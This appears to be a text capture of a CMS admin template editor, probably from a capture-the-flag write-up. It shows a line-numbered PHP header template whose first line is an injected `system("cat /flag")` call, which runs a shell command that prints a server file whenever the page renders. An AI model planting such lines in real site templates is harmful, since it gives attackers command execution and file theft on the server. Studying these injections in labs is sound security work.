 1 <?php system("cat /flag");?>
2 {if(!defined("RUN_MODE"))} {!die()} {/if}
3 {if(helper::isAjaxRequest())}
4   {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
5   <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
6     <div class="modal-content">
7       <div class="modal-header">
8         {!html::closeButton()}
9         <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
10         {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
11       </div>
12       <div class="modal-body">
13 {else}
14   {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))}
15     {include $extView}
16     {@return helper::cd()}
17   {/if}
18   {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
19   <div class='page-container'>
20     <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
21     <div class='page-wrapper'>
22       <div class='page-content'>
23         <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
24 {/if}
25
保存 保存成功